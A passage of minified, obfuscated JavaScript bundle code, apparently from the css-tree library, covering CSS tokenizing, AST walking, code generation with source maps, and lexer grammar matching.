this[t(613)]===e&&this[t(1581)](t(3961)),this[t(3751)](e)}[r(3673)](){const t=r,e=this[t(4130)][t(3628)]("'",this[t(613)]+1);return-1===e&&(this[t(613)]=this[t(4130)][t(4044)],this[t(1581)](t(1791))),this[t(3751)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2F(997)==typeof t?t:r}function i(t,e,n){const i=a2F;let s=r,a=r;if(i(997)==typeof e?s=e:e&&(s=o(e[i(3644)]),a=o(e[i(1070)])),s===r&&a===r)throw new Error(i(1231));!function t(e){const r=i;switch(s[r(3984)](n,e),e[r(3981)]){case r(2180):e[r(3212)][r(2285)](t);break;case r(1384):case r(3478):t(e[r(1826)]);break;case r(3117):case r(1771):case r(2636):case r(2172):case r(4395):case r(3954):case r(1107):case r(3037):break;default:throw new Error(r(2903)+e[r(3981)])}a[r(3984)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2F;if(n(997)!=typeof e)t[n(489)][n(2285)](this[n(1026)],this);else{let r=null;t[n(489)][n(2285)]((t=>{const o=n;null!==r&&e[o(3984)](this,r),this[o(1026)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2F;this[o(3371)](e,t[o(1095)](n,r))}))}function l(t){const e=a2F,n=new Map;for(let[r,o]of Object[e(3947)](t[e(1026)]))e(997)==typeof(o[e(1742)]||o)&&n[e(3364)](r,o[e(1742)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2F;if(!n[e(2112)](t[e(3981)]))throw new Error(e(4384)+t[e(3981)]);n[e(4325)](t[e(3981)])[e(3984)](m,t)},tokenBefore:i[u(500)],token(t,e){const n=u;h=this[n(4116)](h,t,e),this[n(1560)](e,t,!1),t===r._i&&e[n(1989)](0)===s&&this[n(1560)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(997)==typeof l[u(3342)]&&(f=l[u(3342)](f)),l[u(4236)]&&(f=(0,o.f)(f)),l[u(3473)]in i&&(f[u(4116)]=i[l[u(3473)]]));const m={node:t=>f[u(1026)](t),children:a,token:(t,e)=>f[u(3371)](t,e),tokenize:c};return f[u(1026)](t),f[u(1958)]()}}},5437:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(728),r(3965),r(716)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(1026)];t[e(1026)]=function(t){const r=e;if(t[r(1847)]&&t[r(1847)][r(4224)]&&i[r(2112)](t[r(3981)])){const e=t[r(1847)][r(4224)][r(3198)],o=t[r(1847)][r(4224)][r(3573)]-1;a[r(3198)]===e&&a[r(3573)]===o||(a[r(3198)]=e,a[r(3573)]=o,s[r(3198)]=u,s[r(3573)]=d,h&&(h=!1,s[r(3198)]===c[r(3198)]&&s[r(3573)]===c[r(3573)]||n[r(4159)](l)),h=!0,n[r(4159)]({source:t[r(1847)][r(3972)],original:a,generated:s}))}f[r(3984)](this,t),h&&i[r(2112)](t[r(3981)])&&(c[r(3198)]=u,c[r(3573)]=d)};const m=t[e(1560)];t[e(1560)]=function(t,n,r){const o=e;for(let e=0;e<t[o(4044)];e++)10===t[o(1989)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(1958)];return t[e(1958)]=function(){return h&&n[e(4159)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2F;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2F;if(t===o._i&&(t=e),n(1716)==typeof t){const e=t[n(1989)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(2203)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(1671)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(1989)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(2112)](t<<16|l<<8):n[a(2112)](t<<16|c))&&this[a(1560)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2F,o={};for(const i in t)t[i][r(1753)]&&(o[i]=n?t[i][r(1753)]:(0,l.cM)(t[i][r(1753)],{compact:e}));return o}function w(t,e,n){const r=a2F,o={};for(const[i,s]of Object[r(3947)](t))o[i]={prelude:s[r(1369)]&&(n?s[r(1369)][r(1753)]:(0,l.cM)(s[r(1369)][r(1753)],{compact:e})),descriptors:s[r(3429)]&&g(s[r(3429)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2F,s=(0,u.A)(n,t[i(1753)]);let a;return function(t){const e=i;for(let n=0;n<t[e(4044)];n++)if(e(1313)===t[n][e(1020)][e(1683)]())return!0;return!1}(s)?b(null,new Error(i(1731))):(r&&(a=(0,h.wg)(s,t[i(4016)],t)),r&&a[i(2060)]||(a=(0,h.wg)(s,e[i(2060)],t),a[i(2060)])?b(a[i(2060)],null,a[i(1189)]):b(null,new o.F(a[i(1096)],e[i(1753)],n,a),a[i(1189)]))}class v{constructor(t,e,n){const r=a2F;if(this[r(1534)]=s.v,this[r(1753)]=e,this[r(3021)]=!1,this[r(3734)]={...c},this[r(1797)]=Object[r(4271)](null),this[r(1711)]=Object[r(4271)](null),this[r(2656)]=Object[r(4271)](null),this[r(3865)]=n||(0,p.y)(t),t){if(t[r(1534)]&&(this[r(1534)]=t[r(1534)]),t[r(3734)])for(const e of Object[r(2173)](c))Array[r(3408)](t[r(3734)][e])&&(this[r(3734)][e]=t[r(3734)][e]);if(t[r(2656)])for(const[e,n]of Object[r(3947)](t[r(2656)]))this[r(2199)](e,n);if(t[r(3021)]){this[r(3021)]=!0;for(const[t,e]of Object[r(3947)]((0,a.JH)(this[r(3734)])))this[r(2199)](t,e)}if(t[r(1797)])for(const[e,n]of Object[r(3947)](t[r(1797)]))this[r(4391)](e,n);if(t[r(1711)])for(const[e,n]of Object[r(3947)](t[r(1711)]))this[r(832)](e,n)}this[r(4016)]=(0,d.gt)(this[r(1534)][r(1425)](r(1449)))}[r(2432)](t){const e=r;function n(t,e){i[a2F(923)]({node:t,message:e})}const o=this[e(3865)],i=[];return this[e(1753)][e(2489)](t,(function(t){const r=e;o[r(1287)](t[r(3981)])?o[t[r(3981)]][r(1514)](t,n):n(t,r(3140)+t[r(3981)]+"`")})),!!i[e(4044)]&&i}[r(3871)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(1716)==typeof t||t&&i(1716)==typeof t[i(3981)],syntax:null,match:null,matchRef:null};return i(997)==typeof t?a[i(2060)]=(0,d.gt)(t,s):(i(1716)==typeof t?Object[i(717)](a,i(1753),{get:()=>(Object[i(717)](a,i(1753),{value:(0,l.qg)(t)}),a[i(1753)])}):a[i(1753)]=t,Object[i(717)](a,i(2060),{get:()=>(Object[i(717)](a,i(2060),{value:(0,d.gt)(a[i(1753)],s)}),a[i(2060)])}),i(1771)===e&&Object[i(717)](a,i(1551),{get(){const t=i,e=a[t(1753)],n=function(e){const n=t,r=e[n(3212)][0];return!1===e[n(1385)]&&1===e[n(3212)][n(4044)]&&n(1384)===r[n(3981)]&&!0===r[n(1790)]}(e)?(0,d.gt)({...e,terms:[e[t(3212)][0][t(1826)]]},s):null;return Object[t(717)](a,t(1551),{value:n}),n}})),a}[r(4391)](t,e){const n=r;e&&(this[n(1797)][t]={type:n(728),name:t,prelude:e[n(1369)]?this[n(3871)](e[n(1369)],n(641),t):null,descriptors:e[n(3429)]?Object[n(2173)](e[n(3429)])[n(4292)](((r,o)=>(r[o]=this[n(3871)](e[n(3429)][o],n(1688),o,t),r)),Object[n(4271)](null)):null})}[r(832)](t,e){const n=r;e&&(this[n(1711)][t]=this[n(3871)](e,n(1771),t))}[r(2199)](t,e){const n=r;e&&(this[n(2656)][t]=this[n(3871)](e,n(3117),t))}[r(3327)](t){const e=r;if(!this[e(3870)](t))return new o.B(e(2417),"@"+t)}[r(2693)](t,e){const n=r,o=this[n(3327)](t);if(o)return o;const i=this[n(3870)](t);return!i[n(1369)]&&e?new SyntaxError(n(1226)+t+n(3679)):!i[n(1369)]||e||y(this,i[n(1369)],"",!1)[n(4208)]?void 0:new SyntaxError(n(1226)+t+n(3333))}[r(1593)](t,e){const n=r,s=this[n(3327)](t);if(s)return s;const a=this[n(3870)](t),c=i.Si(e);return a[n(3429)]?a[n(3429)][c[n(3504)]]||a[n(3429)][c[n(3640)]]?void 0:new o.B(n(2176),e):new SyntaxError(n(1226)+t+n(3453))}[r(1166)](t){const e=r;if(!this[e(1203)](t))return new o.B(e(1681),t)}[r(2494)](t,e){const n=r,o=this[n(2693)](t,e);if(o)return b(null,o);const i=this[n(3870)](t);return i[n(1369)]?y(this,i[n(1369)],e||"",!1):b(null,null)}[r(2792)](t,e,n){const o=r,s=this[o(1593)](t,e);if(s)return b(null,s);const a=this[o(3870)](t),c=i.Si(e);return y(this,a[o(3429)][c[o(3504)]]||a[o(3429)][c[o(3640)]],n,!1)}[r(3942)](t){const e=r;return e(716)!==t[e(3981)]?b(null,new Error(e(3277))):this[e(639)](t[e(2565)],t[e(1020)])}[r(639)](t,e){const n=r;if(i.MZ(t)[n(1306)])return b(null,new Error(n(964)));const o=this[n(1166)](t);return o?b(null,o):y(this,this[n(1203)](t),e,!0)}[r(4205)](t,e){const n=r,i=this[n(919)](t);return i?y(this,i,e,!1):b(null,new o.B(n(2346),t))}[r(2060)](t,e){const n=r;return n(1716)==typeof t||t&&t[n(3981)]?(n(1716)!=typeof t&&t[n(2060)]||(t=this[n(3871)](t,n(3117),n(718))),y(this,t,e,!1)):b(null,new o.B(n(3358)))}[r(2408)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(639)](t,e),n,o)}[r(553)](t,e,n){const o=r;return(0,m.V)(this,t[o(1020)],this[o(3942)](t),e,n)}[r(2073)](t,e,n){const o=r,i=[];return this[o(1753)][o(2489)](t,{visit:o(716),enter:t=>{const r=o;i[r(923)][r(2115)](i,this[r(553)](t,e,n))}}),i}[r(3870)](t,e=!0){const n=r,o=i.Si(t);return(o[n(1404)]&&e?this[n(1797)][o[n(3504)]]||this[n(1797)][o[n(3640)]]:this[n(1797)][o[n(3504)]])||null}[r(1938)](t,e=!0){const n=r,o=this[n(3870)](t,e);return o&&o[n(1369)]||null}[r(3619)](t,e){const n=r;return this[n(1797)][n(1287)](t)&&this[n(1797)][n(3138)]&&this[n(1797)][t][n(3138)][e]||null}[r(1203)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(1404)]&&e?this[n(1711)][o[n(3504)]]||this[n(1711)][o[n(3640)]]:this[n(1711)][o[n(3504)]])||null}[r(919)](t){const e=r;return hasOwnProperty[e(3984)](this[e(2656)],t)?this[e(2656)][t]:null}[r(3192)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2F;if(a[u(2112)](r))return a[u(4325)](r);a[u(3364)](r,!1),null!==c[u(1753)]&&(0,l.GG)(c[u(1753)],(function(c){const l=u;if(l(3117)!==c[l(3981)]&&l(1771)!==c[l(3981)])return;const d=l(3117)===c[l(3981)]?t[l(2656)]:t[l(1711)],h=l(3117)===c[l(3981)]?i:s;hasOwnProperty[l(3984)](d,c[l(3504)])?n(t,c[l(3504)],h,d[c[l(3504)]])&&(o[l(923)](e(r,a===i)+l(4447)+e(c[l(3504)],l(3117)===c[l(3981)])),a[l(3364)](r,!0)):(o[l(923)](e(r,a===i)+l(2282)+e(c[l(3504)],l(3117)===c[l(3981)])),a[l(3364)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(2656)])n(this,e,i,this[t(2656)][e]);for(const e in this[t(1711)])n(this,e,s,this[t(1711)][e]);const a=[...i[t(2173)]()][t(2094)]((e=>i[t(4325)](e))),c=[...s[t(2173)]()][t(2094)]((e=>s[t(4325)](e)));return a[t(4044)]||c[t(4044)]?{errors:o,types:a,properties:c}:null}[r(730)](t,e){const n=r;return{generic:this[n(3021)],cssWideKeywords:this[n(1534)],units:this[n(3734)],types:g(this[n(2656)],!e,t),properties:g(this[n(1711)],!e,t),atrules:w(this[n(1797)],!e,t)}}[r(668)](){const t=r;return JSON[t(3566)](this[t(730)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2F,r=t&&t[n(1847)]&&t[n(1847)][e];return r?n(3198)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2F,i={offset:t,line:e,column:n};if(r){const t=r[o(4179)](/\n|\r\n?|\f/);i[o(2138)]+=r[o(4044)],i[o(3198)]+=t[o(4044)]-1,i[o(3573)]=1===t[o(4044)]?i[o(3573)]+r[o(4044)]:t[o(2160)]()[o(4044)]+1}return i}const c=function(t,e){const n=a2F,o=(0,r.a)(n(4136),t+(e?" `"+e+"`":""));return o[n(4277)]=e,o},l=function(t,e,n,c){const l=a2F,u=(0,r.a)(l(1888),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(556)],o=t[n(4174)],c=o<r[n(4044)]&&r[o][n(1026)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(4044)];t++){const e=r[t][n(1020)];t===o&&(m=e[n(4044)],f=g[n(4044)]),null!==u&&r[t][n(1026)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(4044)]||p>1?(d=s(u||e,n(2886))||a(i,g),h=a(d)):(d=s(u,n(4224))||a(s(e,n(4224))||i,g[n(1095)](0,f)),h=s(u,n(2886))||a(d,g[n(2984)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(1475)]=t,u[l(1753)]=e?(0,o.c)(e):l(3648),u[l(2993)]=d,u[l(2234)]=h,u[l(3857)]=f,u[l(2146)]=t+l(1030)+u[l(1753)]+l(1806)+(d||l(4288))+l(1265)+new Array(u[l(2234)]+1)[l(1425)]("-")+"^",Object[l(1543)](u,m),u[l(1847)]={source:n&&n[l(1847)]&&n[l(1847)][l(3972)]||l(2563),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2F;return null!==t&&t[n(3981)]===r._i&&t[n(1020)][n(1989)](0)===e}function u(t,e,n){const o=a2F;for(;null!==t&&(t[o(3981)]===r.M$||t[o(3981)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2F;if(!t)return 0;const c=t[a(1020)][a(1989)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(1020)][a(4044)];e++)if(!(0,r.yp)(t[a(1020)][a(1989)](e)))return 0;return s+1}function h(t,e,n){const s=a2F;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(3981)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(3981)]!==r.wN)return 0}if(!a){const e=t[s(1020)][s(1989)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2F;let f=0;if(!t)return 0;if(t[n(3981)]===r.wN)return d(t,0,c,f);if(t[n(3981)]===r.Vy&&t[n(1020)][n(1989)](0)===i){if(!(0,r.Nb)(t[n(1020)],1,s))return 0;switch(t[n(1020)][n(4044)]){case 2:return h(e(++f),f,e);case 3:return t[n(1020)][n(1989)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1020)][n(1989)](2)!==i?0:d(t,3,a,f)}}else if(t[n(3981)]===r.Vy||l(t,o)&&e(f+1)[n(3981)]===r.Vy){if(t[n(3981)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(1020)],0,s))return 0;switch(t[n(1020)][n(4044)]){case 1:return h(e(++f),f,e);case 2:return t[n(1020)][n(1989)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1020)][n(1989)](1)!==i?0:d(t,2,a,f)}}else if(t[n(3981)]===r.fg){let c=t[n(1020)][n(1989)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(1020)][n(4044)]&&(0,r.yp)(t[n(1020)][n(1989)](m));m++);return m===l?0:(0,r.Nb)(t[n(1020)],m,s)?m+1===t[n(1020)][n(4044)]?h(e(++f),f,e):t[n(1020)][n(1989)](m+1)!==i?0:m+2===t[n(1020)][n(4044)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{v:()=>o});const o=[r(1701),r(1920),r(2168),r(1173),r(4105)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2F;return null!==t&&t[n(3981)]===r._i&&t[n(1020)][n(1989)](0)===e}function l(t,e,n){const o=a2F;let s=0;for(let a=e;a<t[o(1020)][o(4044)];a++){const c=t[o(1020)][o(1989)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2F;let d=0;if(null===t||t[n(3981)]!==r.Vy||!(0,r.Nb)(t[n(1020)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(3981)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(3981)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(3981)]===r.fg||t[n(3981)]===r.wN?function(t,e){const r=n;return t[r(1020)][r(1989)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(3981)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(4368),r(3607),r(4381)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(4044)]?t[n(1989)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(4044)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(4044)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(4044)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(3517)===t[o(3981)]){const r=Number(void 0!==n&&n!==e[o(4044)]?e[o(2984)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(3103)]&&r<t[o(3103)]&&o(1716)!=typeof t[o(3103)])return!0;if(null!==t[o(4415)]&&r>t[o(4415)]&&o(1716)!=typeof t[o(4415)])return!0}return!1}function p(t){return function(e,n,r){const o=a2F;return null===e?0:e[o(3981)]===a.zt&&h(e[o(1020)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(3981)]){case a.Q0:case a.no:case a.Oh:if(t[n(3981)]!==r)break t;if(r=i[n(2160)](),0===i[n(4044)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(923)](r),r=l[n(4325)](t[n(3981)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2F(3981)]!==t?0:1}}function w(t){const e=r;return null===t||t[e(3981)]!==a.Vy||45!==u(t[e(1020)],0)||45!==u(t[e(1020)],1)?0:1}function b(t){return t&&(t=new Set(t)),function(e,n,r){const o=a2F;if(null===e||e[o(3981)]!==a.fg)return 0;const i=(0,a.yQ)(e[o(1020)],0);if(null!==t){const n=e[o(1020)][o(3628)]("\\",i),r=-1!==n&&f(e[o(1020)],n)?e[o(1020)][o(2795)](i,n):e[o(1020)][o(2984)](i);if(!1===t[o(2112)](r[o(1683)]()))return 0}return m(r,e[o(1020)],i)?0:1}}function y(t){const e=r;return e(997)!=typeof t&&(t=function(){return 0}),function(n,r,o){const i=e;return null!==n&&n[i(3981)]===a.wN&&0===Number(n[i(1020)])?1:t(n,r,o)}}const v={"ident-token":g(a.Vy),"function-token":g(a.zt),"at-keyword-token":g(a.zu),"hash-token":g(a.Vw),"string-token":g(a.Qf),"bad-string-token":g(a.Fg),"url-token":g(a.s0),"bad-url-token":g(a.VY),"delim-token":g(a._i),"number-token":g(a.wN),"percentage-token":g(a.Ne),"dimension-token":g(a.fg),"whitespace-token":g(a.M$),"CDO-token":g(a.lh),"CDC-token":g(a.zG),"colon-token":g(a.Qx),"semicolon-token":g(a.Qq),"comma-token":g(a.A9),"[-token":g(a.hk),"]-token":g(a.Oh),"(-token":g(a.AJ),")-token":g(a.no),"{-token":g(a.X6),"}-token":g(a.Q0)},x={string:g(a.Qf),ident:g(a.Vy),percentage:p((function(t,e,n){const o=r;return null===t||t[o(3981)]!==a.Ne||m(n,t[o(1020)],t[o(1020)][o(4044)]-1)?0:1})),zero:y(),number:p((function(t,e,n){const o=r;if(null===t)return 0;const i=(0,a.yQ)(t[o(1020)],0);return i===t[o(1020)][o(4044)]||f(t[o(1020)],i)?m(n,t[o(1020)],i)?0:1:0})),integer:p((function(t,e,n){const o=r;if(null===t||t[o(3981)]!==a.wN)return 0;let i=43===u(t[o(1020)],0)||45===u(t[o(1020)],0)?1:0;for(;i<t[o(1020)][o(4044)];i++)if(!(0,a.yp)(u(t[o(1020)],i)))return 0;return m(n,t[o(1020)],i)?0:1})),"custom-ident":function(t){const e=r;if(null===t||t[e(3981)]!==a.Vy)return 0;const n=t[e(1020)][e(1683)]();return h(n,o.v)||d(n,e(2170))?0:1},"dashed-ident":w,"custom-property-name":function(t){const e=r;return w(t)?"--"===t[e(1020)]?0:1:0},"hex-color":function(t){const e=r;if(null===t||t[e(3981)]!==a.Vw)return 0;const n=t[e(1020)][e(4044)];if(4!==n&&5!==n&&7!==n&&9!==n)return 0;for(let r=1;r<n;r++)if(!(0,a.tB)(u(t[e(1020)],r)))return 0;return 1},"id-selector":function(t){const e=r;return null===t||t[e(3981)]!==a.Vw?0:(0,a.o6)(u(t[e(1020)],1),u(t[e(1020)],2),u(t[e(1020)],3))?1:0},"an-plus-b":i.A,urange:s.A,"declaration-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(3981)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(3981)]!==o)break t;o=i[n(2160)]();break;case a.Qq:if(0===o)break t;break;case a._i:if(0===o&&"!"===t[n(1020)])break t;break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(923)](o),o=l[n(4325)](t[n(3981)])}s++}while(t=e(s));return s},"any-value":function(t,e){const n=r;if(!t)return 0;let o=0,i=[],s=0;t:do{switch(t[n(3981)]){case a.Fg:case a.VY:break t;case a.Q0:case a.no:case a.Oh:if(t[n(3981)]!==o)break t;o=i[n(2160)]();break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(923)](o),o=l[n(4325)](t[n(3981)])}s++}while(t=e(s));return s}};function A(t){const{angle:e,decibel:n,frequency:r,flex:o,length:i,resolution:s,semitones:a,time:c}=t||{};return{dimension:p(b(null)),angle:p(b(e)),decibel:p(b(n)),frequency:p(b(r)),flex:p(b(o)),length:p(y(b(i))),resolution:p(b(s)),semitones:p(b(a)),time:p(b(c))}}function k(t){return{...v,...x,...A(t)}}},9747:(t,e,n)=>{"use strict";const r=a2F;n.d(e,{$n:()=>s,E_:()=>i,gt:()=>w,mX:()=>a});var o=n(2045);const i={type:r(1943)},s={type:r(4338)},a={type:r(2233)},c=40,l=41;function u(t,e,n){const o=r;return e===i&&n===s||t===i&&e===i&&n===i?t:("If"===t[o(3981)]&&t[o(2901)]===s&&e===i&&(e=t[o(3295)],t=t[o(2060)]),{type:"If",match:t,then:e,else:n})}function d(t){const e=r;return t[e(4044)]>2&&t[e(1989)](t[e(4044)]-2)===c&&t[e(1989)](t[e(4044)]-1)===l}function h(t){const e=r;return e(2636)===t[e(3981)]||e(2172)===t[e(3981)]||e(4395)===t[e(3981)]||e(3117)===t[e(3981)]&&d(t[e(3504)])}function f(t,e=" ",n=!1){return{type:r(2180),terms:t,combinator:e,disallowEmpty:!1,explicit:n}}function m(t,e,n=new Set){const o=r;if(!n[o(2112)](t))switch(n[o(2076)](t),t[o(3981)]){case"If":t[o(2060)]=m(t[o(2060)],e,n),t[o(3295)]=m(t[o(3295)],e,n),t[o(2901)]=m(t[o(2901)],e,n);break;case o(3117):return e[t[o(3504)]]||t}return t}function p(t,e,n){const o=r;switch(t){case" ":{let t=i;for(let n=e[o(4044)]-1;n>=0;n--)t=u(e[n],t,s);return t}case"|":{let t=s,n=null;for(let r=e[o(4044)]-1;r>=0;r--){let s=e[r];if(h(s)&&(null===n&&r>0&&h(e[r-1])&&(n=Object[o(4271)](null),t=u({type:o(2631),map:n},i,t)),null!==n)){const t=(d(s[o(3504)])?s[o(3504)][o(1095)](0,-1):s[o(3504)])[o(1683)]();if(t in n==0){n[t]=s;continue}}n=null,t=u(s,i,t)}return t}case"&&":{if(e[o(4044)]>5)return{type:o(1452),terms:e,all:!0};let n=s;for(let r=e[o(4044)]-1;r>=0;r--){const s=e[r];let a;a=e[o(4044)]>1?p(t,e[o(2094)]((function(t){return t!==s})),!1):i,n=u(s,a,n)}return n}case"||":{if(e[o(4044)]>5)return{type:o(1452),terms:e,all:!1};let r=n?i:s;for(let n=e[o(4044)]-1;n>=0;n--){const s=e[n];let a;a=e[o(4044)]>1?p(t,e[o(2094)]((function(t){return t!==s})),!0):i,r=u(s,a,r)}return r}}}function g(t){const e=r;if(e(997)==typeof t)return{type:e(2956),fn:t};switch(t[e(3981)]){case e(2180):{let n=p(t[e(2089)],t[e(3212)][e(1671)](g),!1);return t[e(2968)]&&(n=u(n,a,s)),n}case e(1384):return function(t){const n=e;let r=i,o=g(t[n(1826)]);if(0===t[n(4415)])o=u(o,a,s),r=u(o,null,s),r[n(3295)]=u(i,i,r),t[n(1790)]&&(r[n(3295)][n(2901)]=u({type:n(3037),syntax:t},r,s));else for(let e=t[n(3103)]||1;e<=t[n(4415)];e++)t[n(1790)]&&r!==i&&(r=u({type:n(3037),syntax:t},r,s)),r=u(o,u(i,i,r),s);if(0===t[n(3103)])r=u(i,i,r);else for(let e=0;e<t[n(3103)]-1;e++)t[n(1790)]&&r!==i&&(r=u({type:n(3037),syntax:t},r,s)),r=u(o,r,s);return r}(t);case e(3478):{const 